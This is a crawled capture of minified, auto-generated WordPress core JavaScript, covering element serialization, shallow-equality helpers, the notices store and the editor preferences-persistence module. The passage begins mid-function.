r=$(n);if(!(0,T.isValidAttributeName)(r))continue;let o=_(n,e[n]);if(!P.has(typeof o))continue;if(W(n))continue;const i=H.has(r);if(i&&!1===o)continue;const a=i||V(n,["data-","aria-"])||z.has(r);("boolean"!=typeof o||a)&&(t+=" "+r,i||("string"==typeof o&&(o=(0,T.escapeAttribute)(o)),t+='="'+o+'"'))}return t}(t);return j.has(e)?"<"+e+i+"/>":"<"+e+i+">"+o+"</"+e+">"}function Z(e,t,n={}){let r="";e=Array.isArray(e)?e:[e];for(let o=0;o<e.length;o++){r+=B(e[o],t,n)}return r}var G=B}(),(window.wp=window.wp||{}).element=r}();;
/*! This file is auto-generated */
!function(){"use strict";var r={d:function(t,e){for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},o:function(r,t){return Object.prototype.hasOwnProperty.call(r,t)},r:function(r){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(r,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(r,"__esModule",{value:!0})}},t={};function e(r,t){if(r===t)return!0;const e=Object.keys(r),n=Object.keys(t);if(e.length!==n.length)return!1;let o=0;for(;o<e.length;){const n=e[o],u=r[n];if(void 0===u&&!t.hasOwnProperty(n)||u!==t[n])return!1;o++}return!0}function n(r,t){if(r===t)return!0;if(r.length!==t.length)return!1;for(let e=0,n=r.length;e<n;e++)if(r[e]!==t[e])return!1;return!0}function o(r,t){if(r&&t){if(r.constructor===Object&&t.constructor===Object)return e(r,t);if(Array.isArray(r)&&Array.isArray(t))return n(r,t)}return r===t}r.r(t),r.d(t,{default:function(){return o},isShallowEqualArrays:function(){return n},isShallowEqualObjects:function(){return e}}),(window.wp=window.wp||{}).isShallowEqual=t}();;

--- FILE ---
content_type: application/javascript
request_url: https://bn.no/_jb_static/??/wp-includes/js/dist/notices.min.js,/wp-includes/js/dist/preferences-persistence.min.js?m=1704739010&cb=1
body_size: 2402
content:
/*! This file is auto-generated */
!function(){"use strict";var e={d:function(t,n){for(var r in n)e.o(n,r)&&!e.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:n[r]})},o:function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r:function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{store:function(){return b}});var n={};e.r(n),e.d(n,{createErrorNotice:function(){return E},createInfoNotice:function(){return d},createNotice:function(){return f},createSuccessNotice:function(){return l},createWarningNotice:function(){return p},removeAllNotices:function(){return O},removeNotice:function(){return y},removeNotices:function(){return N}});var r={};e.r(r),e.d(r,{getNotices:function(){return _}});var i=window.wp.data;var o=e=>t=>(n={},r)=>{const i=r[e];if(void 0===i)return n;const o=t(n[i],r);return o===n[i]?n:{...n,[i]:o}};var c=o("context")(((e=[],t)=>{switch(t.type){case"CREATE_NOTICE":return[...e.filter((({id:e})=>e!==t.notice.id)),t.notice];case"REMOVE_NOTICE":return e.filter((({id:e})=>e!==t.id));case"REMOVE_NOTICES":return e.filter((({id:e})=>!t.ids.includes(e)));case"REMOVE_ALL_NOTICES":return e.filter((({type:e})=>e!==t.noticeType))}return e}));const u="global",s="info";let a=0;function f(e=s,t,n={}){const{speak:r=!0,isDismissible:i=!0,context:o=u,id:c=`${o}${++a}`,actions:f=[],type:l="default",__unstableHTML:d,icon:E=null,explicitDismiss:p=!1,onDismiss:y}=n;return{type:"CREATE_NOTICE",context:o,notice:{id:c,status:e,content:t=String(t),spokenMessage:r?t:null,__unstableHTML:d,isDismissible:i,actions:f,type:l,icon:E,explicitDismiss:p,onDismiss:y}}}function l(e,t){return f("success",e,t)}function d(e,t){return f("info",e,t)}function E(e,t){return f("error",e,t)}function p(e,t){return f("warning",e,t)}function y(e,t=u){return{type:"REMOVE_NOTICE",id:e,context:t}}function O(e="default",t=u){return{type:"REMOVE_ALL_NOTICES",noticeType:e,context:t}}function N(e,t=u){return{type:"REMOVE_NOTICES",ids:e,context:t}}const T=[];function _(e,t=u){return e[t]||T}const b=(0,i.createReduxStore)("core/notices",{reducer:c,actions:n,selectors:r});(0,i.register)(b),(window.wp=window.wp||{}).notices=t}();;
/*! This file is auto-generated */
!function(){"use strict";var e={n:function(r){var t=r&&r.__esModule?function(){return r.default}:function(){return r};return e.d(t,{a:t}),t},d:function(r,t){for(var n in t)e.o(t,n)&&!e.o(r,n)&&Object.defineProperty(r,n,{enumerable:!0,get:t[n]})},o:function(e,r){return Object.prototype.hasOwnProperty.call(e,r)},r:function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},r={};e.r(r),e.d(r,{__unstableCreatePersistenceLayer:function(){return m},create:function(){return s}});var t=window.wp.apiFetch,n=e.n(t);const o={},c=window.localStorage;function s({preloadedData:e,localStorageRestoreKey:r="WP_PREFERENCES_RESTORE_DATA",requestDebounceMS:t=2500}={}){let s=e;const i=function(e,r){let t,n;return async function(...o){return n||t?(n&&await n,t&&(clearTimeout(t),t=null),new Promise(((c,s)=>{t=setTimeout((()=>{n=e(...o).then(((...e)=>{c(...e)})).catch((e=>{s(e)})).finally((()=>{n=null,t=null}))}),r)}))):new Promise(((r,t)=>{n=e(...o).then(((...e)=>{r(...e)})).catch((e=>{t(e)})).finally((()=>{n=null}))}))}}(n(),t);return{get:async function(){if(s)return s;const e=await n()({path:"/wp/v2/users/me?context=edit"}),t=e?.meta?.persisted_preferences,i=JSON.parse(c.getItem(r)),a=Date.parse(t?._modified)||0,f=Date.parse(i?._modified)||0;return s=t&&a>=f?t:i||o,s},set:function(e){const t={...e,_modified:(new Date).toISOString()};s=t,c.setItem(r,JSON.stringify(t)),i({path:"/wp/v2/users/me",method:"PUT",keepalive:!0,data:{meta:{persisted_preferences:t}}}).catch((()=>{}))}}}function i(e,r){const t="core/preferences",n="core/interface",o=e?.[n]?.preferences?.features?.[r],c=e?.[r]?.preferences?.features,s=o||c;if(!s)return e;const i=e?.[t]?.preferences;if(i?.[r])return e;let a,f;if(o){const t=e?.[n],o=e?.[n]?.preferences?.features;a={[n]:{...t,preferences:{features:{...o,[r]:void 0}}}}}if(c){const t=e?.[r],n=e?.[r]?.preferences;f={[r]:{...t,preferences:{...n,features:void 0}}}}return{...e,[t]:{preferences:{...i,[r]:s}},...a,...f}}const a=e=>e;function f(e,{from:r,to:t},n,o=a){const c="core/preferences",s=e?.[r]?.preferences?.[n];if(void 0===s)return e;const i=e?.[c]?.preferences?.[t]?.[n];if(i)return e;const f=e?.[c]?.preferences,u=e?.[c]?.preferences?.[t],p=e?.[r],d=e?.[r]?.preferences,l=o({[n]:s});return{...e,[c]:{preferences:{...f,[t]:{...u,...l}}},[r]:{...p,preferences:{...d,[n]:void 0}}}}function u(e){var r;const t=null!==(r=e?.panels)&&void 0!==r?r:{};return Object.keys(t).reduce(((e,r)=>{const n=t[r];return!1===n?.enabled&&e.inactivePanels.push(r),!0===n?.opened&&e.openPanels.push(r),e}),{inactivePanels:[],openPanels:[]})}function p(e){if(e)return e=i(e,"core/edit-widgets"),e=i(e,"core/customize-widgets"),e=i(e,"core/edit-post"),e=f(e=function(e){var r,t,n;const o="core/interface",c="core/preferences",s=e?.[o]?.enableItems;if(!s)return e;const i=null!==(r=e?.[c]?.preferences)&&void 0!==r?r:{},a=null!==(t=s?.singleEnableItems?.complementaryArea)&&void 0!==t?t:{},f=Object.keys(a).reduce(((e,r)=>{const t=a[r];return e?.[r]?.complementaryArea?e:{...e,[r]:{...e[r],complementaryArea:t}}}),i),u=null!==(n=s?.multipleEnableItems?.pinnedItems)&&void 0!==n?n:{},p=Object.keys(u).reduce(((e,r)=>{const t=u[r];return e?.[r]?.pinnedItems?e:{...e,[r]:{...e[r],pinnedItems:t}}}),f),d=e[o];return{...e,[c]:{preferences:p},[o]:{...d,enableItems:void 0}}}(e=function(e){const r="core/interface",t="core/preferences",n=e?.[r]?.preferences?.features,o=n?Object.keys(n):[];return o?.length?o.reduce((function(e,o){if(o.startsWith("core"))return e;const c=n?.[o];if(!c)return e;const s=e?.[t]?.preferences?.[o];if(s)return e;const i=e?.[t]?.preferences,a=e?.[r],f=e?.[r]?.preferences?.features;return{...e,[t]:{preferences:{...i,[o]:c}},[r]:{...a,preferences:{features:{...f,[o]:void 0}}}}}),e):e}(e=i(e,"core/edit-site"))),{from:"core/edit-post",to:"core/edit-post"},"hiddenBlockTypes"),e=f(e,{from:"core/edit-post",to:"core/edit-post"},"editorMode"),e=f(e,{from:"core/edit-post",to:"core/edit-post"},"preferredStyleVariations"),e=f(e,{from:"core/edit-post",to:"core/edit-post"},"panels",u),e=f(e,{from:"core/editor",to:"core/edit-post"},"isPublishSidebarEnabled"),e=f(e,{from:"core/edit-site",to:"core/edit-site"},"editorMode"),e?.["core/preferences"]?.preferences}function d(e){const r=function(e){const r=`WP_DATA_USER_${e}`,t=window.localStorage.getItem(r);return JSON.parse(t)}(e);return p(r)}function l(e){return r=e,Object.keys(r).reduce(((e,t)=>{const n=r[t];if(n?.complementaryArea){const r={...n};return delete r.complementaryArea,r.isComplementaryAreaVisible=!0,e[t]=r,e}return e}),r);var r}function m(e,r){const t=`WP_PREFERENCES_USER_${r}`,n=JSON.parse(window.localStorage.getItem(t)),o=Date.parse(e&&e._modified)||0,c=Date.parse(n&&n._modified)||0;let i;return i=e&&o>=c?l(e):n?l(n):d(r),s({preloadedData:i,localStorageRestoreKey:t})}(window.wp=window.wp||{}).preferencesPersistence=r}();;